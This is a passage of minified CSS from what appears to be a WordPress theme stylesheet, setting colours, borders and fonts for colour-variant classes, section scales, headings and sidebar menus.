a:focus{color:#10548e;}html ul.nav-pills-primary a:active{color:#0b3961;}html .list-primary.list-icons.list-icons-style-3 li i,html ul.nav-pills-primary > li.active > a,html ul.nav-pills-primary > li.active > a:hover,html ul.nav-pills-primary > li.active > a:focus,html .toggle-primary .toggle.active > label,html .toggle-primary.toggle-simple .toggle > label:after,html .label-primary,html .alert-primary,html .divider.divider-primary.divider-small hr,html .divider.divider-style-2.divider-primary i,.pricing-table .plan-primary h3,.pricing-table-flat .plan-primary h3,.pricing-table-flat .plan-primary .price,.pricing-table-classic .plan-primary h3 strong,html .home-intro-primary,.feature-box .feature-box-icon-primary,.featured-box-primary .icon-featured,html .inverted-primary,html .thumb-info .thumb-info-action-icon-primary,html .thumb-info .thumb-info-action-icon-primary:hover,html .thumb-info-ribbon-primary,html .thumb-info-social-icons a.thumb-info-social-links-primary,.page-content > .has-primary-background-color,.page-content > *[class^="wp-block-"] .has-primary-background-color{background-color:#0d4677;}html .accordion.accordion-primary .card-header,html .section.section-primary,html .popover-primary .popover-title,html .background-color-primary,.featured-box-effect-3.featured-box-primary:hover .icon-featured{background-color:#0d4677 !important;}html .section.section-primary-scale-2{background-color:#082b4a !important;}html .list-primary.list-icons.list-icons-style-3 li i,html .list-primary.list-ordened.list-ordened-style-3 li:before,html .accordion.accordion-primary .card-header a,html .toggle-primary .toggle.active > label,html .alert-primary,html .alert-primary .alert-link,html .section.section-primary,html .section.section-primary:not([class*=" section-text-"]) h1,html .section.section-primary:not([class*=" section-text-"]) h2,html .section.section-primary:not([class*=" section-text-"]) h3,html .section.section-primary:not([class*=" section-text-"]) h4,html .section.section-primary:not([class*=" section-text-"]) h5,html .section.section-primary:not([class*=" section-text-"]) h6,html .section.section-primary-scale-2 .sort-source-style-2 > li > a,html .section.section-primary-scale-2 .sort-source-style-2 > li > a:focus,html .section.section-primary-scale-2 .sort-source-style-2 > li > a:hover,html .divider.divider-style-2.divider-primary i,.pricing-table .plan-primary h3,.pricing-table .plan-primary h3 .desc,.pricing-table-flat .plan-primary h3,.pricing-table-flat .plan-primary h3 .desc,.pricing-table-flat .plan-primary .price,.pricing-table-classic .plan-primary h3 strong,html .home-intro-primary,html .home-intro-primary .get-started a:not(.btn),html .home-intro-primary p,html .home-intro-primary p em,html .home-intro-primary.light p,html .thumb-info .thumb-info-action-icon-primary i,html .thumb-info-ribbon-primary,html .thumb-info-social-icons a.thumb-info-social-links-primary i{color:#ffffff;}html .section.section-primary:not([class*=" section-text-"]) p{color:#e6e6e6;}html .popover-primary .popover-title{color:#ffffff !important;}html .list-primary.list-icons li i,html .toggle-primary .toggle.active > label,html .label-primary,.pricing-table .plan-primary,html .divider.divider-style-3.divider-primary i,.featured-box-primary .icon-featured:after,html .heading.heading-primary:before,html .heading.heading-primary h1,html .heading.heading-primary h2,html .heading.heading-primary h3,html .heading.heading-primary h4,html .heading.heading-primary h5,html .heading.heading-primary h6{border-color:#0d4677;}.border-color-primary,html .blockquote-primary{border-color:#0d4677 !important;}.featured-box-primary .box-content{border-top-color:#0d4677;}html .toggle-primary .toggle label{border-left-color:#0d4677;border-right-color:#0d4677;}html .alert-primary{border-color:#0c3e6a;}html .section.section-primary{border-color:#0b3961 !important;}html .section.section-primary-scale-2{border-color:#061e33 !important;}html .section.section-primary-scale-2 .sort-source-style-2 > li.active > a:after{border-top-color:#082b4a;}html .thumb-info-ribbon-primary:before{border-right-color:#061e33;}.featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow:0 0 0 3px #0d4677;}.featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow:0 0 0 10px #0d4677;}html .toggle-primary.toggle-simple .toggle > label{background:transparent;color:#212529;}html .list-secondary.list-icons li i,html .list-secondary.list-ordened li:before,html ul.nav-pills-secondary a,html .toggle-secondary .toggle label,html .divider.divider-secondary i,.featured-box-secondary h4,.featured-box-effect-7.featured-box-secondary .icon-featured:before,.page-content > .has-secondary-color,.page-content > *[class^="wp-block-"] .has-secondary-color{color:#0d4677;}html .heading-secondary,html .lnk-secondary,html .text-color-secondary{color:#0d4677 !important;}html ul.nav-pills-secondary a:hover,html ul.nav-pills-secondary a:focus{color:#10548e;}html ul.nav-pills-secondary a:active{color:#0b3961;}html .list-secondary.list-icons.list-icons-style-3 li i,html ul.nav-pills-secondary > li.active > a,html ul.nav-pills-secondary > li.active > a:hover,html ul.nav-pills-secondary > li.active > a:focus,html .toggle-secondary .toggle.active > label,html .toggle-secondary.toggle-simple .toggle > label:after,html .label-secondary,html .alert-secondary,html .divider.divider-secondary.divider-small hr,html .divider.divider-style-2.divider-secondary i,.pricing-table .plan-secondary h3,.pricing-table-flat .plan-secondary h3,.pricing-table-flat .plan-secondary .price,.pricing-table-classic .plan-secondary h3 strong,html .home-intro-secondary,.feature-box .feature-box-icon-secondary,.featured-box-secondary .icon-featured,html .inverted-secondary,html .thumb-info .thumb-info-action-icon-secondary,html .thumb-info .thumb-info-action-icon-secondary:hover,html .thumb-info-ribbon-secondary,html .thumb-info-social-icons a.thumb-info-social-links-secondary,.page-content > .has-secondary-background-color,.page-content > *[class^="wp-block-"] .has-secondary-background-color{background-color:#0d4677;}html .accordion.accordion-secondary .card-header,html .section.section-secondary,html .popover-secondary .popover-title,html .background-color-secondary,.featured-box-effect-3.featured-box-secondary:hover .icon-featured{background-color:#0d4677 !important;}html .section.section-secondary-scale-2{background-color:#082b4a !important;}html .list-secondary.list-icons.list-icons-style-3 li i,html .list-secondary.list-ordened.list-ordened-style-3 li:before,html .accordion.accordion-secondary .card-header a,html .toggle-secondary .toggle.active > label,html .alert-secondary,html .alert-secondary .alert-link,html .section.section-secondary,html .section.section-secondary:not([class*=" section-text-"]) h1,html .section.section-secondary:not([class*=" section-text-"]) h2,html .section.section-secondary:not([class*=" section-text-"]) h3,html .section.section-secondary:not([class*=" section-text-"]) h4,html .section.section-secondary:not([class*=" section-text-"]) h5,html .section.section-secondary:not([class*=" section-text-"]) h6,html .section.section-secondary-scale-2 .sort-source-style-2 > li > a,html .section.section-secondary-scale-2 .sort-source-style-2 > li > a:focus,html .section.section-secondary-scale-2 .sort-source-style-2 > li > a:hover,html .divider.divider-style-2.divider-secondary i,.pricing-table .plan-secondary h3,.pricing-table .plan-secondary h3 .desc,.pricing-table-flat .plan-secondary h3,.pricing-table-flat .plan-secondary h3 .desc,.pricing-table-flat .plan-secondary .price,.pricing-table-classic .plan-secondary h3 strong,html .home-intro-secondary,html .home-intro-secondary .get-started a:not(.btn),html .home-intro-secondary p,html .home-intro-secondary p em,html .home-intro-secondary.light p,html .thumb-info .thumb-info-action-icon-secondary i,html .thumb-info-ribbon-secondary,html .thumb-info-social-icons a.thumb-info-social-links-secondary i{color:#ffffff;}html .section.section-secondary:not([class*=" section-text-"]) p{color:#e6e6e6;}html .popover-secondary .popover-title{color:#ffffff !important;}html .list-secondary.list-icons li i,html .toggle-secondary .toggle.active > label,html .label-secondary,.pricing-table .plan-secondary,html .divider.divider-style-3.divider-secondary i,.featured-box-secondary .icon-featured:after,html .heading.heading-secondary:before,html .heading.heading-secondary h1,html .heading.heading-secondary h2,html .heading.heading-secondary h3,html .heading.heading-secondary h4,html .heading.heading-secondary h5,html .heading.heading-secondary h6{border-color:#0d4677;}.border-color-secondary,html .blockquote-secondary{border-color:#0d4677 !important;}.featured-box-secondary .box-content{border-top-color:#0d4677;}html .toggle-secondary .toggle label{border-left-color:#0d4677;border-right-color:#0d4677;}html .alert-secondary{border-color:#0c3e6a;}html .section.section-secondary{border-color:#0b3961 !important;}html .section.section-secondary-scale-2{border-color:#061e33 !important;}html .section.section-secondary-scale-2 .sort-source-style-2 > li.active > a:after{border-top-color:#082b4a;}html .thumb-info-ribbon-secondary:before{border-right-color:#061e33;}.featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow:0 0 0 3px #0d4677;}.featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow:0 0 0 10px #0d4677;}html .toggle-secondary.toggle-simple .toggle > label{background:transparent;color:#212529;}html .list-tertiary.list-icons li i,html .list-tertiary.list-ordened li:before,html ul.nav-pills-tertiary a,html .toggle-tertiary .toggle label,html .divider.divider-tertiary i,.featured-box-tertiary h4,.featured-box-effect-7.featured-box-tertiary .icon-featured:before,.page-content > .has-tertiary-color,.page-content > *[class^="wp-block-"] .has-tertiary-color{color:#0d4677;}html .heading-tertiary,html .lnk-tertiary,html .text-color-tertiary{color:#0d4677 !important;}html ul.nav-pills-tertiary a:hover,html ul.nav-pills-tertiary a:focus{color:#10548e;}html ul.nav-pills-tertiary a:active{color:#0b3961;}html .list-tertiary.list-icons.list-icons-style-3 li i,html ul.nav-pills-tertiary > li.active > a,html ul.nav-pills-tertiary > li.active > a:hover,html ul.nav-pills-tertiary > li.active > a:focus,html .toggle-tertiary .toggle.active > label,html .toggle-tertiary.toggle-simple .toggle > label:after,html .label-tertiary,html .alert-tertiary,html .divider.divider-tertiary.divider-small hr,html .divider.divider-style-2.divider-tertiary i,.pricing-table .plan-tertiary h3,.pricing-table-flat .plan-tertiary h3,.pricing-table-flat .plan-tertiary .price,.pricing-table-classic .plan-tertiary h3 strong,html .home-intro-tertiary,.feature-box .feature-box-icon-tertiary,.featured-box-tertiary .icon-featured,html .inverted-tertiary,html .thumb-info .thumb-info-action-icon-tertiary,html .thumb-info .thumb-info-action-icon-tertiary:hover,html .thumb-info-ribbon-tertiary,html .thumb-info-social-icons a.thumb-info-social-links-tertiary,.page-content > .has-tertiary-background-color,.page-content > *[class^="wp-block-"] .has-tertiary-background-color{background-color:#0d4677;}html .accordion.accordion-tertiary .card-header,html .section.section-tertiary,html .popover-tertiary .popover-title,html .background-color-tertiary,.featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background-color:#0d4677 !important;}html .section.section-tertiary-scale-2{background-color:#082b4a !important;}html .list-tertiary.list-icons.list-icons-style-3 li i,html .list-tertiary.list-ordened.list-ordened-style-3 li:before,html .accordion.accordion-tertiary .card-header a,html .toggle-tertiary .toggle.active > label,html .alert-tertiary,html .alert-tertiary .alert-link,html .section.section-tertiary,html .section.section-tertiary:not([class*=" section-text-"]) h1,html .section.section-tertiary:not([class*=" section-text-"]) h2,html .section.section-tertiary:not([class*=" section-text-"]) h3,html .section.section-tertiary:not([class*=" section-text-"]) h4,html .section.section-tertiary:not([class*=" section-text-"]) h5,html .section.section-tertiary:not([class*=" section-text-"]) h6,html .section.section-tertiary-scale-2 .sort-source-style-2 > li > a,html .section.section-tertiary-scale-2 .sort-source-style-2 > li > a:focus,html .section.section-tertiary-scale-2 .sort-source-style-2 > li > a:hover,html .divider.divider-style-2.divider-tertiary i,.pricing-table .plan-tertiary h3,.pricing-table .plan-tertiary h3 .desc,.pricing-table-flat .plan-tertiary h3,.pricing-table-flat .plan-tertiary h3 .desc,.pricing-table-flat .plan-tertiary .price,.pricing-table-classic .plan-tertiary h3 strong,html .home-intro-tertiary,html .home-intro-tertiary .get-started a:not(.btn),html .home-intro-tertiary p,html .home-intro-tertiary p em,html .home-intro-tertiary.light p,html .thumb-info .thumb-info-action-icon-tertiary i,html .thumb-info-ribbon-tertiary,html .thumb-info-social-icons a.thumb-info-social-links-tertiary i{color:#ffffff;}html .section.section-tertiary:not([class*=" section-text-"]) p{color:#e6e6e6;}html .popover-tertiary .popover-title{color:#ffffff !important;}html .list-tertiary.list-icons li i,html .toggle-tertiary .toggle.active > label,html .label-tertiary,.pricing-table .plan-tertiary,html .divider.divider-style-3.divider-tertiary i,.featured-box-tertiary .icon-featured:after,html .heading.heading-tertiary:before,html .heading.heading-tertiary h1,html .heading.heading-tertiary h2,html .heading.heading-tertiary h3,html .heading.heading-tertiary h4,html .heading.heading-tertiary h5,html .heading.heading-tertiary h6{border-color:#0d4677;}.border-color-tertiary,html .blockquote-tertiary{border-color:#0d4677 !important;}.featured-box-tertiary .box-content{border-top-color:#0d4677;}html .toggle-tertiary .toggle label{border-left-color:#0d4677;border-right-color:#0d4677;}html .alert-tertiary{border-color:#0c3e6a;}html .section.section-tertiary{border-color:#0b3961 !important;}html .section.section-tertiary-scale-2{border-color:#061e33 !important;}html .section.section-tertiary-scale-2 .sort-source-style-2 > li.active > a:after{border-top-color:#082b4a;}html .thumb-info-ribbon-tertiary:before{border-right-color:#061e33;}.featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow:0 0 0 3px #0d4677;}.featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow:0 0 0 10px #0d4677;}html .toggle-tertiary.toggle-simple .toggle > label{background:transparent;color:#212529;}html .list-quaternary.list-icons li i,html .list-quaternary.list-ordened li:before,html ul.nav-pills-quaternary a,html .toggle-quaternary .toggle label,html .divider.divider-quaternary i,.featured-box-quaternary h4,.featured-box-effect-7.featured-box-quaternary .icon-featured:before,.page-content > .has-quaternary-color,.page-content > *[class^="wp-block-"] .has-quaternary-color{color:#083c64;}html .heading-quaternary,html .lnk-quaternary,html .text-color-quaternary{color:#083c64 !important;}html ul.nav-pills-quaternary a:hover,html ul.nav-pills-quaternary a:focus{color:#0a4b7c;}html ul.nav-pills-quaternary a:active{color:#072e4d;}html .list-quaternary.list-icons.list-icons-style-3 li i,html ul.nav-pills-quaternary > li.active > a,html ul.nav-pills-quaternary > li.active > a:hover,html ul.nav-pills-quaternary > li.active > a:focus,html .toggle-quaternary .toggle.active > label,html .toggle-quaternary.toggle-simple .toggle > label:after,html .label-quaternary,html .alert-quaternary,html .divider.divider-quaternary.divider-small hr,html .divider.divider-style-2.divider-quaternary i,.pricing-table .plan-quaternary h3,.pricing-table-flat .plan-quaternary h3,.pricing-table-flat .plan-quaternary .price,.pricing-table-classic .plan-quaternary h3 strong,html .home-intro-quaternary,.feature-box .feature-box-icon-quaternary,.featured-box-quaternary .icon-featured,html .inverted-quaternary,html .thumb-info .thumb-info-action-icon-quaternary,html .thumb-info .thumb-info-action-icon-quaternary:hover,html .thumb-info-ribbon-quaternary,html .thumb-info-social-icons a.thumb-info-social-links-quaternary,.page-content > .has-quaternary-background-color,.page-content > *[class^="wp-block-"] .has-quaternary-background-color{background-color:#083c64;}html .accordion.accordion-quaternary .card-header,html .section.section-quaternary,html .popover-quaternary .popover-title,html .background-color-quaternary,.featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background-color:#083c64 !important;}html .section.section-quaternary-scale-2{background-color:#052035 !important;}html .list-quaternary.list-icons.list-icons-style-3 li i,html .list-quaternary.list-ordened.list-ordened-style-3 li:before,html .accordion.accordion-quaternary .card-header a,html .toggle-quaternary .toggle.active > label,html .alert-quaternary,html .alert-quaternary .alert-link,html .section.section-quaternary,html .section.section-quaternary:not([class*=" section-text-"]) h1,html .section.section-quaternary:not([class*=" section-text-"]) h2,html .section.section-quaternary:not([class*=" section-text-"]) h3,html .section.section-quaternary:not([class*=" section-text-"]) h4,html .section.section-quaternary:not([class*=" section-text-"]) h5,html .section.section-quaternary:not([class*=" section-text-"]) h6,html .section.section-quaternary-scale-2 .sort-source-style-2 > li > a,html .section.section-quaternary-scale-2 .sort-source-style-2 > li > a:focus,html .section.section-quaternary-scale-2 .sort-source-style-2 > li > a:hover,html .divider.divider-style-2.divider-quaternary i,.pricing-table .plan-quaternary h3,.pricing-table .plan-quaternary h3 .desc,.pricing-table-flat .plan-quaternary h3,.pricing-table-flat .plan-quaternary h3 .desc,.pricing-table-flat .plan-quaternary .price,.pricing-table-classic .plan-quaternary h3 strong,html .home-intro-quaternary,html .home-intro-quaternary .get-started a:not(.btn),html .home-intro-quaternary p,html .home-intro-quaternary p em,html .home-intro-quaternary.light p,html .thumb-info .thumb-info-action-icon-quaternary i,html .thumb-info-ribbon-quaternary,html .thumb-info-social-icons a.thumb-info-social-links-quaternary i{color:#ffffff;}html .section.section-quaternary:not([class*=" section-text-"]) p{color:#e6e6e6;}html .popover-quaternary .popover-title{color:#ffffff !important;}html .list-quaternary.list-icons li i,html .toggle-quaternary .toggle.active > label,html .label-quaternary,.pricing-table .plan-quaternary,html .divider.divider-style-3.divider-quaternary i,.featured-box-quaternary .icon-featured:after,html .heading.heading-quaternary:before,html .heading.heading-quaternary h1,html .heading.heading-quaternary h2,html .heading.heading-quaternary h3,html .heading.heading-quaternary h4,html .heading.heading-quaternary h5,html .heading.heading-quaternary h6{border-color:#083c64;}.border-color-quaternary,html .blockquote-quaternary{border-color:#083c64 !important;}.featured-box-quaternary .box-content{border-top-color:#083c64;}html .toggle-quaternary .toggle label{border-left-color:#083c64;border-right-color:#083c64;}html .alert-quaternary{border-color:#073456;}html .section.section-quaternary{border-color:#072e4d !important;}html .section.section-quaternary-scale-2{border-color:#03121e !important;}html .section.section-quaternary-scale-2 .sort-source-style-2 > li.active > a:after{border-top-color:#052035;}html .thumb-info-ribbon-quaternary:before{border-right-color:#03121e;}.featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow:0 0 0 3px #083c64;}.featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow:0 0 0 10px #083c64;}html .toggle-quaternary.toggle-simple .toggle > label{background:transparent;color:#212529;}html .list-dark.list-icons li i,html .list-dark.list-ordened li:before,html ul.nav-pills-dark a,html .toggle-dark .toggle label,html .divider.divider-dark i,.featured-box-dark h4,.featured-box-effect-7.featured-box-dark .icon-featured:before,.page-content > .has-dark-color,.page-content > *[class^="wp-block-"] .has-dark-color{color:#212529;}html .heading-dark,html .lnk-dark,html .text-color-dark{color:#212529 !important;}html ul.nav-pills-dark a:hover,html ul.nav-pills-dark a:focus{color:#2d3238;}html ul.nav-pills-dark a:active{color:#16191b;}html .list-dark.list-icons.list-icons-style-3 li i,html ul.nav-pills-dark > li.active > a,html ul.nav-pills-dark > li.active > a:hover,html ul.nav-pills-dark > li.active > a:focus,html .toggle-dark .toggle.active > label,html .toggle-dark.toggle-simple .toggle > label:after,html .label-dark,html .alert-dark,html .divider.divider-dark.divider-small hr,html .divider.divider-style-2.divider-dark i,.pricing-table .plan-dark h3,.pricing-table-flat .plan-dark h3,.pricing-table-flat .plan-dark .price,.pricing-table-classic .plan-dark h3 strong,html .home-intro-dark,.feature-box .feature-box-icon-dark,.featured-box-dark .icon-featured,html .inverted-dark,html .thumb-info .thumb-info-action-icon-dark,html .thumb-info .thumb-info-action-icon-dark:hover,html .thumb-info-ribbon-dark,html .thumb-info-social-icons a.thumb-info-social-links-dark,.page-content > .has-dark-background-color,.page-content > *[class^="wp-block-"] .has-dark-background-color{background-color:#212529;}html .accordion.accordion-dark .card-header,html .section.section-dark,html .popover-dark .popover-title,html .background-color-dark,.featured-box-effect-3.featured-box-dark:hover .icon-featured{background-color:#212529 !important;}html .section.section-dark-scale-2{background-color:#0b0c0d !important;}html .list-dark.list-icons.list-icons-style-3 li i,html .list-dark.list-ordened.list-ordened-style-3 li:before,html .accordion.accordion-dark .card-header a,html .toggle-dark .toggle.active > label,html .alert-dark,html .alert-dark .alert-link,html .section.section-dark,html .section.section-dark:not([class*=" section-text-"]) h1,html .section.section-dark:not([class*=" section-text-"]) h2,html .section.section-dark:not([class*=" section-text-"]) h3,html .section.section-dark:not([class*=" section-text-"]) h4,html .section.section-dark:not([class*=" section-text-"]) h5,html .section.section-dark:not([class*=" section-text-"]) h6,html .section.section-dark-scale-2 .sort-source-style-2 > li > a,html .section.section-dark-scale-2 .sort-source-style-2 > li > a:focus,html .section.section-dark-scale-2 .sort-source-style-2 > li > a:hover,html .divider.divider-style-2.divider-dark i,.pricing-table .plan-dark h3,.pricing-table .plan-dark h3 .desc,.pricing-table-flat .plan-dark h3,.pricing-table-flat .plan-dark h3 .desc,.pricing-table-flat .plan-dark .price,.pricing-table-classic .plan-dark h3 strong,html .home-intro-dark,html .home-intro-dark .get-started a:not(.btn),html .home-intro-dark p,html .home-intro-dark p em,html .home-intro-dark.light p,html .thumb-info .thumb-info-action-icon-dark i,html .thumb-info-ribbon-dark,html .thumb-info-social-icons a.thumb-info-social-links-dark i{color:#ffffff;}html .section.section-dark:not([class*=" section-text-"]) p{color:#e6e6e6;}html .popover-dark .popover-title{color:#ffffff !important;}html .list-dark.list-icons li i,html .toggle-dark .toggle.active > label,html .label-dark,.pricing-table .plan-dark,html .divider.divider-style-3.divider-dark i,.featured-box-dark .icon-featured:after,html .heading.heading-dark:before,html .heading.heading-dark h1,html .heading.heading-dark h2,html .heading.heading-dark h3,html .heading.heading-dark h4,html .heading.heading-dark h5,html .heading.heading-dark h6{border-color:#212529;}.border-color-dark,html .blockquote-dark{border-color:#212529 !important;}.featured-box-dark .box-content{border-top-color:#212529;}html .toggle-dark .toggle label{border-left-color:#212529;border-right-color:#212529;}html .alert-dark{border-color:#1b1e21;}html .section.section-dark{border-color:#16191b !important;}html .section.section-dark-scale-2{border-color:#000000 !important;}html .section.section-dark-scale-2 .sort-source-style-2 > li.active > a:after{border-top-color:#0b0c0d;}html .thumb-info-ribbon-dark:before{border-right-color:#000000;}.featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow:0 0 0 3px #212529;}.featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow:0 0 0 10px #212529;}html .toggle-dark.toggle-simple .toggle > label{background:transparent;color:#212529;}html .list-light.list-icons li i,html .list-light.list-ordened li:before,html ul.nav-pills-light a,html .toggle-light .toggle label,html .divider.divider-light i,.featured-box-light h4,.featured-box-effect-7.featured-box-light .icon-featured:before,.page-content > .has-light-color,.page-content > *[class^="wp-block-"] .has-light-color{color:#ffffff;}html .heading-light,html .lnk-light,html .text-color-light{color:#ffffff !important;}html ul.nav-pills-light a:hover,html ul.nav-pills-light a:focus{color:#ffffff;}html ul.nav-pills-light a:active{color:#f3f3f3;}html .list-light.list-icons.list-icons-style-3 li i,html ul.nav-pills-light > li.active > a,html ul.nav-pills-light > li.active > a:hover,html ul.nav-pills-light > li.active > a:focus,html .toggle-light .toggle.active > label,html .toggle-light.toggle-simple .toggle > label:after,html .label-light,html .alert-light,html .divider.divider-light.divider-small hr,html .divider.divider-style-2.divider-light i,.pricing-table .plan-light h3,.pricing-table-flat .plan-light h3,.pricing-table-flat .plan-light .price,.pricing-table-classic .plan-light h3 strong,html .home-intro-light,.feature-box .feature-box-icon-light,.featured-box-light .icon-featured,html .inverted-light,html .thumb-info .thumb-info-action-icon-light,html .thumb-info .thumb-info-action-icon-light:hover,html .thumb-info-ribbon-light,html .thumb-info-social-icons a.thumb-info-social-links-light,.page-content > .has-light-background-color,.page-content > *[class^="wp-block-"] .has-light-background-color{background-color:#ffffff;}html .accordion.accordion-light .card-header,html .section.section-light,html .popover-light .popover-title,html .background-color-light,.featured-box-effect-3.featured-box-light:hover .icon-featured{background-color:#ffffff !important;}html .section.section-light-scale-2{background-color:#e6e6e6 !important;}html .list-light.list-icons.list-icons-style-3 li i,html .list-light.list-ordened.list-ordened-style-3 li:before,html .accordion.accordion-light .card-header a,html .toggle-light .toggle.active > label,html .alert-light,html .alert-light .alert-link,html .section.section-light,html .section.section-light:not([class*=" section-text-"]) h1,html .section.section-light:not([class*=" section-text-"]) h2,html .section.section-light:not([class*=" section-text-"]) h3,html .section.section-light:not([class*=" section-text-"]) h4,html .section.section-light:not([class*=" section-text-"]) h5,html .section.section-light:not([class*=" section-text-"]) h6,html .section.section-light-scale-2 .sort-source-style-2 > li > a,html .section.section-light-scale-2 .sort-source-style-2 > li > a:focus,html .section.section-light-scale-2 .sort-source-style-2 > li > a:hover,html .divider.divider-style-2.divider-light i,.pricing-table .plan-light h3,.pricing-table .plan-light h3 .desc,.pricing-table-flat .plan-light h3,.pricing-table-flat .plan-light h3 .desc,.pricing-table-flat .plan-light .price,.pricing-table-classic .plan-light h3 strong,html .home-intro-light,html .home-intro-light .get-started a:not(.btn),html .home-intro-light p,html .home-intro-light p em,html .home-intro-light.light p,html .thumb-info .thumb-info-action-icon-light i,html .thumb-info-ribbon-light,html .thumb-info-social-icons a.thumb-info-social-links-light i{color:#212529;}html .section.section-light:not([class*=" section-text-"]) p{color:#0b0c0d;}html .popover-light .popover-title{color:#212529 !important;}html .list-light.list-icons li i,html .toggle-light .toggle.active > label,html .label-light,.pricing-table .plan-light,html .divider.divider-style-3.divider-light i,.featured-box-light .icon-featured:after,html .heading.heading-light:before,html .heading.heading-light h1,html .heading.heading-light h2,html .heading.heading-light h3,html .heading.heading-light h4,html .heading.heading-light h5,html .heading.heading-light h6{border-color:#ffffff;}.border-color-light,html .blockquote-light{border-color:#ffffff !important;}.featured-box-light .box-content{border-top-color:#ffffff;}html .toggle-light .toggle label{border-left-color:#ffffff;border-right-color:#ffffff;}html .alert-light{border-color:#f8f8f8;}html .section.section-light{border-color:#f3f3f3 !important;}html .section.section-light-scale-2{border-color:#d9d9d9 !important;}html .section.section-light-scale-2 .sort-source-style-2 > li.active > a:after{border-top-color:#e6e6e6;}html .thumb-info-ribbon-light:before{border-right-color:#d9d9d9;}.featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow:0 0 0 3px #ffffff;}.featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow:0 0 0 10px #ffffff;}html .toggle-light.toggle-simple .toggle > label{background:transparent;color:#212529;}html .section.section-default-scale-1{background-color:#dbdbdb !important;border-top-color:#d4d4d4 !important;}html .section.section-default-scale-2{background-color:#c1c1c1 !important;border-top-color:#bababa !important;}html .section.section-default-scale-3{background-color:#a8a8a8 !important;border-top-color:#a1a1a1 !important;}html .section.section-default-scale-4{background-color:#8e8e8e !important;border-top-color:#878787 !important;}html .section.section-default-scale-5{background-color:#757575 !important;border-top-color:#6e6e6e !important;}html .section.section-default-scale-6{background-color:#5b5b5b !important;border-top-color:#545454 !important;}html .section.section-default-scale-7{background-color:#424242 !important;border-top-color:#3b3b3b !important;}html .section.section-default-scale-8{background-color:#282828 !important;border-top-color:#212121 !important;}html .section.section-default-scale-9{background-color:#0f0f0f !important;border-top-color:#080808 !important;}h1{color:#212529;}h2,.post-item.post-title-simple .post-title,.post-item.post-title-simple .post-title h2,.post-item.post-title-simple .entry-title,article.post.post-title-simple .entry-title a,.post-item.post-title-simple .entry-title a{color:#212529;}h3{color:#212529;}h4,.member-item.member-item-3 .view-more,.fdm-item-panel .fdm-item-title{color:#212529;}h5{color:#212529;}h6{color:#212529;}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu .menu-custom-block span,.toggle-menu-wrap .sidebar-menu .menu-custom-block span,.main-sidebar-menu .sidebar-menu .menu-custom-block span,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a,.main-sidebar-menu .sidebar-menu .menu-custom-block a{font-family:Kanit;font-size:18px;font-weight:400;line-height:18px;letter-spacing:1px;}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{color:#083c64}.header-side-nav .sidebar-menu > li.menu-item:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,.header-side-nav .sidebar-menu > li.menu-item.active,.toggle-menu-wrap .sidebar-menu > li.menu-item.active,.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{background-color:#e21d1d;}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a,.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color:#e53434;}.header-side-nav .sidebar-menu > li.menu-item.active + li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active + li.menu-item > a{border-top:none;}.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color:transparent;}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a,header-side-nav .sidebar-menu > li.menu-item.active > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > .arrow:before,.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before,.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{color:#ffffff;}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color:rgba(0,0,0,0.125);}.page-top{border-bottom:5px solid #cccccc;}.page-top > .container{padding-top:15px;padding-bottom:15px;}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color:#ffffff;}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a,.page-top .product-nav .product-link{color:#ffffff;}.page-top .page-title{color:#ffffff;font-family:Kanit;}.page-top .page-sub-title{color:#ffffff;margin:0px 0px 0px 0px;}.page-top .sort-source > li > a{color:#ffffff;}@media (max-width:767px){.page-top .sort-source{background:#0d4677;border-top:5px solid 